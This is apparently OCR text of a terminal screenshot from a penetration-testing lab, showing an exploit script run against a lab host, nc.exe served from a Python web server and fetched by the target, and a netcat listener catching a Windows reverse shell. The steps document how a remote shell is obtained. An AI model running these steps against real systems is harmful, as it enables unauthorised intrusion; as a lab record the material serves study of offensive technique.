 ~/Do/h/Ret/O/exploits python 39161
.py 10.10.10.8 80
~/Do/h/Ret/O/exploits python 39161
.py 10.10.10.8 80
~/Do/h/Ret/O/exploits
~/Do/h/Ret/O/exploits
~/Do/h/Ret/O/exploits sudo pyt
hon3 -m http.server 80
[sudo] password for gato:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
10.10.10.8 - - [27/Oct/2020 15:17:03] "GET /
nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [27/Oct/2020 15:17:03] "GET /
nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [27/Oct/2020 15:17:03] "GET /
nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [27/Oct/2020 15:17:03] "GET /
nc.exe HTTP/1.1" 200 -
~/Do/h/Ret/O/exploits sudo nc -lvp 443 ✔ 03:13:40 PM
[sudo] password for gato:
listening on [any] 443 ...
10.10.10.8: inverse host lookup failed: Unknown host
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.8] 49163
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>